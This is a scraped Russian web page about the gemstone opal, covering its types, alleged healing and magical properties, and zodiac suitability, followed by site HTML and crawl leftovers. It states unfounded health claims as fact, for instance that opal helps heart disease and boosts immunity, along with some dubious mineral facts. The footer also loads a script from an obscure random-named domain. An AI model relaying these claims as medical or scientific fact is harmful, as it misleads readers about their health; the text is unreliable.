https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1.jpg 631w" sizes="(max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="203"></span></a>Любители космической энергии часто используют опалы для того, чтобы почувствовать внутреннюю силу и свободу. Однако с этим камнем следует быть очень осторожным, так как с ним связано множество легенд и мифов касательно его магических свойств. <span id="more-96"></span>Так ли это, и какие основные качества опала, выяснял автор статьи.</p> <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Какие свойства и значение для человека имеет камень опал</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Целебные свойства</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Магические свойства</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Кому подходит опал</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Как отличить оригинал от подделки</a></li></ul></div> <h2><span id="i">Какие свойства и значение для человека имеет камень опал</span></h2> <p>Необычная расцветка и красота делает опал одним из самых популярных камней в мире. Первые самородки были найдены на территории современной Индии, Америки и Словакии. Вокруг этого благородного камня ходят десятки легенд, ему приписываются необычные магические свойства. В настоящее время из него делают ювелирные украшения, амулеты, а также используют в разных ритуалах и обрядах.</p> <blockquote><p>За опалами требуется тщательный уход, так как из-за своей необычной структуры, они могут высыхать и трескаться. На структуру минерала способны влиять различные внешние физические и химические факторы.</p></blockquote> <p>У опалов, подобно живому организму, есть жизненный цикл, за который он состаривается. Процесс старения можно замедлять, если хранить его в мокрой хлопковой ткани и периодически использовать в своих целях. Старые опалы называют халцедонами.</p> <p>В южной части Австралии добыча опалов ведется активнее, чем в остальных месторождениях. Стоимость самородка составляет около 1 000 у. е. за единицу. Обработанные камни стоят значительно дороже. Прежде чем добытый самородок станет мерцающим, ярким, переливающимся камнем, он пройдет длинный путь. Опал рекордного размера весом 5 кг был найден на австралийском полуострове.</p> <p>Наиболее презентабельный вид опал имеет в кабошоне. Опалы по своей природе очень мягкие и чувствительные, поэтому их чаще всего используют в украшениях в качестве вставки. В данном случае оправа из драгоценного металла служит для камешка не только огранкой, но и защитой.</p> <p>Существует более 100 видов опалов. Все они отличаются характером своей окраски. Встречается красный, желтый, оранжевый, зеленый, пурпурный и даже прозрачный кремнезем. Но какого бы цвета он ни был, под солнечными лучами он играет богатейшей цветовой гаммой.</p> <p>Читайте также: <a href="https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-oniks.html">Какие свойства и значение для человека имеет камень оникс</a></p> <p>Только у благородного драгоценного камня имеется радужная оболочка с переливами. Двумя основными видами гелиокамня является черный и белый опал. В первую группу входят синие, бордовые, фиолетовые, зеленые оттенки. Отдельно выделяют насыщенный черный опал. Во второй группе собраны все светлые цвета: розовый, голубой, желтый. Белые радужные виды пришли к нам с Эфиопии.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Голубые опалы еще называют «перуанскими», поскольку были найдены в Андах. В его соцветии сочетаются от темно-синего до светло-бирюзового. По своему оттенку он напоминает Карибское море.</p> <p>К огненным опалам относят камни красного, желтого цвета, к тому же они легче поддаются обработке, чем их «собратья».</p> <p>Самую высокую стоимость имеют черные опалы. Их еще называют «вулканическими». Чем темнее основа камня, тем сильнее его мерцание. Именно из-за этого свойства цена на этот минерал выше, чем на остальные.</p> <h2><span id="i-2">Целебные свойства</span></h2> <p>Говоря кратко о лечебных свойствах данного камня, это минерал, регулирующий психическое и эмоциональное состояние человека. Камень способен подавлять негативные эмоции, усмирять эмоциональные всплески, защищать от стрессов, прояснять сознание, укреплять отношения, усмирять гнев, улучшать сон. Также опал способен помочь тем, кто страдает сердечными заболеваниями, мигренями.</p> <p>Если камень будет носить ребенок, он будет расти здоровым, правильно развиваться. По мнению специалистов, у владельцев опала крепче иммунитет и выше защита от разных инфекций.</p> <p>Литотерапевты отмечают, что опал будет помогать людям только со светлой и чистой энергетикой. Людям с негативными побуждениями данный минерал не подойдет.</p> <h2><span id="i-3">Магические свойства</span></h2> <p>В давние времена шаманы и колдуны использовали опалы в своих магических целях. За счет своего космического окраса опал считается одним из наиболее сильных минералов в природе.</p> <p>Камень служит эффективным оберегом от сглаза и порчи. Основным качеством минерала является его способность организовывать все сферы жизни своего владельца. Данный камень является незаменимым помощником рассеянных и забывчивых людей. Он помогает в наведении порядка не только в доме, но и в голове. Опал способен управлять сознанием человека. В профессиональной сфере камень помогает правильно организовывать свою деятельность.</p> <p>В личных целях опалы черного цвета лучше не использовать, так как они могут причинить вред. Носить лучше всего белые камни, в них сосредоточена положительная энергетика, помогающая человеку жить в гармонии с миром и самим собой.</p> <p>На Востоке принято считать, что основной задачей опала является дарить людям надежду и быть верными себе и своим близким. Там же камень начали обожествлять и верить в то, он дарит милосердие и любовь. В Африке девушки использовали опалы как талисманы, а молодые люди украшали ним свои копья. Во времена царей опалами отделывали короны, а для князей и царских особ изготавливали из них ожерелья.</p> <p>Богатая цветовая гамма опала вносит в магическое значение камня свои корректировки. Некоторые трактуют его как минерал, способствующий переменчивости и непостоянству в жизни, другие видят в нем помощь в развитии и постоянное движение. Опал хорошо подходит творческим, одаренным личностям, а также тем, кому приходится проводить много времени в окружении людей.</p> <h2><span id="i-4">Кому подходит опал</span></h2> <p><a href="https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-medium wp-image-175 alignright" src="https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal-300x221.jpg" alt="Какие свойства и значение для человека имеет камень опал" width="300" height="221" srcset="https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal-300x221.jpg 300w, https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="221"></span></a>В опале гармонично сочетаются не только красота природы, уникальные узоры, но и цвета всех стихий. Астрологи считают, что данный камень лучше всего подходит людям, родившимся в октябре.</p> <p>Как и Весы, опал отождествляет равновесие и гармонию. Представителям этого знака часто приходится бороться со своим неустойчивым характером, они нуждаются в поддержке и своевременном правильном совете. Камень оказывает Весам такую помощь. Он направляет всю энергетику в правильное русло.</p> <p>Козерогу камень помогает сохранять присущее ему спокойствие. Это качество становится уверенным и настоящим. Больше представителям этого знака не приходится надевать на себя маску невозмутимости, чтобы сохранить лицо. Чувство гармонии по-настоящему присутствует в теле человека.</p> <p>Опал дарит Козерогам уверенность в себе, чувство надежды и умиротворения, избежать переживаний и стресса, становится проще. Специалисты рекомендуют носить украшения с опалами Козерогам для того, чтобы смягчить чувства упрямства, эгоизма и гордыни.</p> <p>Для Близнецов и Водолеев опал не представляет опасности, но и кардинальных изменений также не несет.</p> <p>Представителям огненной стихии не рекомендуется носить опалы, так как его огненная энергия может не сойтись с энергетикой стихии и это отразится на здоровье и эмоциональном состоянии человека.</p> <p>Как и другим камням, опалу необходимо отдыхать и подзаряжаться. Астрологи выделяют определенный период в году, когда минералам следует обеспечить покой, чтобы они могли восстановить свою энергию – это период с 19 февраля по 19 марта.</p> <p>Читайте также: <a href="https://kamniinfo.ru/opisanie/osobennosti-i-magicheskie-svojstva-kamnya-london-topaz.html">Особенности и магические свойства камня Лондон топаз</a></p> <h2><span id="i-5">Как отличить оригинал от подделки</span></h2> <p>Настоящий опал трудно спутать с любым другим камнем, тем более его подделкой. Плавающие огни, огненные блики и различные оттенки, исходящие из глубины камня, являются его характерной особенностью, увидев которую хотя бы раз в жизни, не забудешь потом никогда.</p> <p>В подделке цветные разводы и капли не будут двигаться под воздействием света, не будут играть под лучами солнца. Все цвета будут сами по себе, находиться на одном месте. Чаще всего подделывают голубые опалы, однако подделку можно отличить по его неравномерной окраске.</p> <p>Амулеты из опала являются сильными оберегами, особенно для людей, верящих в их могущество. Если не побояться их магической силы, в их лице можно обрести верного защитника от многих недугов и темных сил.</p> <p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/KMgyvZ014sA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <div class="fpm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <meta itemprop="datePublished" content="2019-02-10T13:28:46+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html" content="Какие свойства и значение для человека имеет камень опал"> <meta itemprop="dateModified" content="2019-02-10"> <meta itemprop="datePublished" content="2019-02-10T13:28:46+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Всё про камни"><meta itemprop="telephone" content="Всё про камни"><meta itemprop="address" content="https://kamniinfo.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-3772" class="post-card post-card-related post-3772 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/dyumorterit-opisanie-i-svoystva-kamnya.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2023/09/f8tmtlfwpma-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Дюмортьерит. Описание и свойства камня" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2023/09/f8tmtlfwpma-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2023/09/f8tmtlfwpma-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/dyumorterit-opisanie-i-svoystva-kamnya.html">Дюмортьерит. Описание и свойства камня</a></div></header><div class="post-card__content">Знакомьтесь. Наш сегодняшний гость &#8212; Дюмортьерит &#8212; минерал-самородок синего цвета. Экзотическое название делает этот</div> </div> <div id="post-2373" class="post-card post-card-related post-2373 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/[base64].html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/[base64].png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/[base64].html">История, описание и физико-химические свойства МОРГАНИТА. Как выглядит , магические и лечебными свойства. Что такое морганит (Воробьевит): свойства, значение, интригующие факты</a></div></header><div class="post-card__content">Содержание1 Что такое морганит2 История и происхождение камня3 Свойства морганита-воробьевита3.1 Физико-химические свойства4 Разновидность Морганита4.1</div> </div> <div id="post-2327" class="post-card post-card-related post-2327 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/geliotrop-kamen-krovi-kamen-geliotrop-znachenie-i-svoystva.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/geliotrop-kamen-krovi-kamen-geliotrop-znachenie-i-svoystva-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/geliotrop-kamen-krovi-kamen-geliotrop-znachenie-i-svoystva.html">Гелиотроп — «камень крови». Камень Гелиотроп: Значение и свойства</a></div></header><div class="post-card__content">Содержание1 Фото и внешний вид2 Происхождение3 Месторождение4 Классификация4.1 Химический состав5 Физические свойства самоцвета, варианты</div> </div> <div id="post-2351" class="post-card post-card-related post-2351 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/kultivirovannyy-zhemchug-chto-eto-takoe-ego-vidy-chem-otlichaetsya-ot-prirodnogo-zhemchug-kamen-simvoliziruyuschiy-chistotu-dushi-i-pomyslov.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/kultivirovannyy-zhemchug-chto-eto-takoe-ego-vidy-chem-otlichaetsya-ot-prirodnogo-zhemchug-kamen-simvoliziruyuschiy-chistotu-dushi-i-pomyslov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/kultivirovannyy-zhemchug-chto-eto-takoe-ego-vidy-chem-otlichaetsya-ot-prirodnogo-zhemchug-kamen-simvoliziruyuschiy-chistotu-dushi-i-pomyslov.html">Культивированный жемчуг — что это такое, его виды, чем отличается от природного. Жемчуг — камень, символизирующий чистоту души и помыслов</a></div></header><div class="post-card__content">Содержание1 История жемчуга2 Физико-химические свойства жемчуга3 Виды жемчуга4 Образование в раковине4.1 В каких ракушках</div> </div> <div id="post-2356" class="post-card post-card-related post-2356 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/mnogolikost-naturalnogo-berilla-raznovidnosti-svoystva-foto-berill-magicheskie-svoystva-kamnya.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/beryl-crystals-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Камень Берилл: свойства, кому подходит по зодиаку и имени, украшения с минералом, как выглядит (фото), разновидности цветов" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/06/beryl-crystals-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/06/beryl-crystals-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/mnogolikost-naturalnogo-berilla-raznovidnosti-svoystva-foto-berill-magicheskie-svoystva-kamnya.html">Многоликость натурального берилла: разновидности, свойства, фото. Берилл — магические свойства камня</a></div></header><div class="post-card__content">Содержание1 Описание камня и его применение2 Цвета и разновидности2.1 Разновидности Берилла2.1.1 Августит2.1.2 Аквамарин2.1.3 Изумруд2.1.4</div> </div> <div id="post-2370" class="post-card post-card-related post-2370 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/chertov-palets-osobennosti-kamnya-i-ego-svoystva-chertov-palets-chto-za-kamen-proishozhdenie-svoystva-i-vidy.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/7328059910_a3e227f670_b_cr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чертов палец: особенности камня и его свойства. Что за камень, происхождение и виды" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/06/7328059910_a3e227f670_b_cr-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/06/7328059910_a3e227f670_b_cr-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/chertov-palets-osobennosti-kamnya-i-ego-svoystva-chertov-palets-chto-za-kamen-proishozhdenie-svoystva-i-vidy.html">Чертов палец: особенности камня и его свойства. Что за камень, происхождение и виды</a></div></header><div class="post-card__content">Содержание1 Что за камень?2 «Чёртов палец» в суевериях3 Общая характеристика камня4 Физические свойства, химический</div> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kamniinfo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='96' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_9592" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_9592"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_9592" class="search-form__text"> <button type="submit" id="searchsubmit_9592" class="search-form__submit"></button> </form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div> <ul> <li class="cat-item cat-item-31"><a href="https://kamniinfo.ru/video">Видео</a> </li> <li class="cat-item cat-item-2"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a> </li> <li class="cat-item cat-item-9"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a> </li> <li class="cat-item cat-item-5"><a href="https://kamniinfo.ru/fakty">Интересные факты</a> </li> <li class="cat-item cat-item-7"><a href="https://kamniinfo.ru/istoriya">История</a> </li> <li class="cat-item cat-item-15"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a> </li> <li class="cat-item cat-item-4"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a> </li> <li class="cat-item cat-item-3"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a> </li> <li class="cat-item cat-item-16"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a> </li> <li class="cat-item cat-item-32"><a href="https://kamniinfo.ru/metally">Металлы</a> </li> <li class="cat-item cat-item-1"><a href="https://kamniinfo.ru/opisanie">Описание камней</a> </li> <li class="cat-item cat-item-34"><a href="https://kamniinfo.ru/magiya-kamnej/prakticheskaya-magiya">Практическая магия</a> </li> <li class="cat-item cat-item-30"><a href="https://kamniinfo.ru/raznoe">Разное</a> </li> <li class="cat-item cat-item-13"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a> </li> <li class="cat-item cat-item-33"><a href="https://kamniinfo.ru/talismany-i-omulety">Талисманы и омулеты</a> </li> <li class="cat-item cat-item-17"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a> </li> <li class="cat-item cat-item-14"><a href="https://kamniinfo.ru/juvelirnaya-moda">Ювелирная мода</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://kamniinfo.ru/raznoe/zhenskaya-sumka-klyuchevoy-aksessuar-dlya-lyubogo-stilya.html">Женская сумка: ключевой аксессуар для любого стиля</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/sapfir-svoystva-i-deystvie-kamnya-na-organizm.html">Сапфир: свойства и действие камня на организм</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/rulonnye-shtory-preimuschestva-i-nedostatki.html">Рулонные шторы: преимущества и недостатки</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/kak-poluchit-idealnuyu-figuru-bez-regulyarnyh-fizicheskih-nagruzok.html">Как получить идеальную фигуру без регулярных физических нагрузок?</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/parnye-koltsa-traditsii-i-osobennosti-nosheniya.html">Парные кольца: традиции и особенности ношения</a> </li> </ul> </div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- kamniinfo.ru сайдбар 2 --> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1481510579532745" data-ad-slot="9288106931"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2025 Всё про камни </div><!-- .site-info --> <div class="footer-counters"><script async src="https://xuvqgs.com/1wq71l219ilv/m0py30qh8768/uvq786ypkzm8.php"></script></div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"9cea6b0b0a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"41d5503084"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://kamniinfo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ --> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.79);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div> </div> <!-- / Cookie Notice plugin --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jP6seAl-Q-SxKfNCASK6hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763389341178');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/style.css
body_size: 18048
content:
.wc-gallery-clear:before,
.wc-gallery-clear:after {
	content: '';
	display: table;
}
.wc-gallery-clear:after {
	clear: both;
}
/**
 * [gallery]
 * ----------------------------------------------------------------------------
 */
.wc-gallery {
	overflow: hidden;
}
.wc-gallery .gallery {
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	overflow: hidden;
}
.wc-gallery .gallery.gallery-masonry {
	height: 0;
}
.wc-gallery .gallery.gallery-masonry .gallery-item {
}
.wc-gallery .gallery.gallery-masonry,
.wc-gallery .gallery.gallery-default {
}

.wc-gallery .wc-gallery-bottomspace-default {
	margin-bottom: 20px;
}
.wc-gallery .wc-gallery-bottomspace-ten {
	margin-bottom: 10px;
}
